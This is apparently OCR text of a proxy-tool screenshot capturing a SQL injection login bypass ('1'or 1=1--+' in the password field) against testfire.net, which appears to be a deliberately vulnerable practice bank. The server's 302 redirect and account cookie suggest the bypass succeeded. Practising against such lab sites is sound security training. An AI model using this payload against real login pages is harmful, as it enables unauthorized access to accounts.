 1 POST /doLogin HTTP/1.1
2 Host: www.testfire.net
3 Referer: http://www.testfire.net/login.jsp
4 Cookie:
JSESSIONID=3D34D57C652F0418912126BBFD9F6ACD
5 Origin: http://www.testfire.net
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
7 Cache-Control: max-age=0
8 Content-Type: application/x-www-form-urlencoded
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
12 Accept-Encoding: gzip, deflate
13 Content-Length auto : 49
14
15 uid=admin&passw=1%27or+1%3D1--%2B&btnSubmit=Login
1 HTTP/1.1 302 Found
2 Server: Apache-Coyote/1.1
3 Set-Cookie:
AltoroAccounts=ODAwMDAwfkNvcnBvcmF0ZX4tMy4wRTYyfDg
wMDAwMX5DaGVja2luZ34xLjBFNjJ8
4 Location: /bank/main.jsp
5 Date: Wed, 20 Mar 2024 01:43:44 GMT
6
7
Request Headers
Accept text/html,application/xhtml+xml,applicatio...
Accept-E... gzip, deflate
Accept-L... zh-CN,zh;q=0.9
Cache-C... max-age=0
Content-... 49
Response Headers
Date Wed, 20 Mar 2024 01:43:44 GMT
Location /bank/main.jsp
Server Apache-Coyote/1.1
Set-Cookie AltoroAccounts=ODAwMDAwfkNvcnBvcm...